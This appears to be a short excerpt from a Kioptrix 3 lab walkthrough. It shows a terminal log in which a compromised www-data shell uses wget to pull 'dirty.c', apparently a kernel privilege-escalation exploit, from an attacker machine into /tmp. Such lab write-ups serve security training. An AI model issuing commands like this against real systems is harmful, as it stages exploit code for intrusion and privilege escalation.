 www-data@Kioptrix3:/tmp$ wget 192.168.65.133:8080/dirty.c
wget 192.168.65.133:8080/dirty.c
--15:08:38--  http://192.168.65.133:8080/dirty.c
           => `dirty.c'
Connecting to 192.168.65.133:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,815 (4.7K) [text/plain]
100%[====================================>] 4,815         --.--K/s
15:08:38 (591.06 MB/s) - `dirty.c' saved [4815/4815]